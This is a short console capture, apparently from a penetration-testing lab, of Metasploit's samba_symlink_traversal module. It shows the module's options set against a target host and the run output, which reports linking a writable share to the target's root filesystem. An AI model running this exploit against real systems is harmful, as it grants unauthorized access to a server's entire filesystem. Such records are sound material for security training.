 msf6 auxiliary(admin/smb/samba_symlink_traversal) > options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.212.63 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
loit.html
RPORT 445 yes The SMB service port (TCP)
SMBSHARE tmp yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/samba_symlink_traversal) > run
[*] Running module against 10.129.212.63
[*] 10.129.212.63:445 - Connecting to the server...
[*] 10.129.212.63:445 - Trying to mount writeable share 'tmp'...
[*] 10.129.212.63:445 - Trying to link 'rootfs' to the root filesystem...
[*] 10.129.212.63:445 - Now access the following share to browse the root filesystem:
[*] 10.129.212.63:445 - \\10.129.212.63\tmp\rootfs\
[*] Auxiliary module execution completed